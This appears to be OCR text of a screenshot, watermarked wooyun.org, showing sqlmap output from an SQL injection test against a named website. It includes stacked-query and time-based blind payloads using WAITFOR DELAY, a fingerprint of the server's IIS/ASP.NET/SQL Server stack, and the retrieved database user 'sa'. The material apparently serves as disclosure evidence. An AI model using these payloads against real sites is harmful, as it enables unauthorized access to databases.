 管理员: sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: XXDM=&CatalogId=1101&searchtype=EventYears&year='; WAITFOR DELAY '0
:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: XXDM=&CatalogId=1101&searchtype=EventYears&year=' WAITFOR DELAY '0:
0:5'--
---
[12:23:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:23:03] [INFO] fetching current user
[12:23:03] [INFO] retrieved: sa
current user:    'sa'
[12:23:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[12:23:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.szycex.com'
[*] shutting down at 12:23:03
D:\Python27\sqlmap>
www.wooyun.org